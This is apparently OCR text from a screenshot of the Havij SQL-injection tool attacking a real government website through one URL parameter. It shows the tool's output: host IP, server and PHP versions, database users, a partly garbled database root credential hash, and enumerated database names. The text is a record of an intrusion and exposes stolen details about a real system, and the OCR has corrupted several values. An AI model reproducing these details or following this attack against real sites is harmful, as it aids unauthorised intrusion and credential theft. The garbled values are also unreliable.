 Havij
Target: http://www.ahjjjc.gov.cn/area.php?area=1
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: MySQL Blind Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Setting
Get Stop Save
Target: http://www.ahjjjc.gov.cn/area.php?area=1
Host IP: 220.178.118.36
Web Server: Apache/2.2.13 (FreeBSD) mod_ssl/2.2.13 OpenSSL/0.9.8k DAV/2 PHP/5.2.1
Powered-by: PHP/5.2.11
DB Server: MySQL time based
Resp. Time(avg): 260 ms
Current User: r{?t@13/.18.10?2
Sql Version: ).0.45
System User: i?o?@172.16.10?247
Host Name: dbs?r?e?
Installation dir: /usr/
DB User & Pass: ro?t:?8c23155?a6c5ca7:local??st
?o
Status: Finding Some Information
Clear Log
Data Base: ahjjjc_bbs
Length of 'Data Base' is 15
Data Base: chjjm